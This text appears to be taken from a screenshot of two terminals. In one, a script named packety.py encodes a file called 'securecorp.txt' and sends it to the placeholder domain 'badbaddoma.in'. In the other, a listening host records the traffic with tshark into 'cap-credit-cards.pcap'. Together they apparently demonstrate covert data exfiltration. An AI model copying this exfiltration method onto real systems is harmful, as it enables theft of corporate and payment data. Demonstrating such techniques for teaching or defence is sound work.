 Command Prompt - python  packety.py
C:\Users\tunnel\Desktop>python packety.py
Filename: securecorp.txt
Domain Name (Example: badbaddoma.in): badbaddoma.in
[+] Reading file.
[+] Base64 encoded.
[+] Base58 encoded.
Start transmitting... [PRESS ENTER KEY]
27.3 %
ubuntu@ip-172-31-19-239: ~/c
ubuntu@ip-172-31-19-239:~/captures/242021$ touch cap-credit-cards.pcap
ubuntu@ip-172-31-19-239:~/captures/242021$ chmod 666 cap-credit-cards.pcap
ubuntu@ip-172-31-19-239:~/captures/242021$ sudo tshark -i eth0 -w cap-credit-cards.pcap
Running as user "root" and group "root". This could be dangerous.
Capturing on 'eth0'
369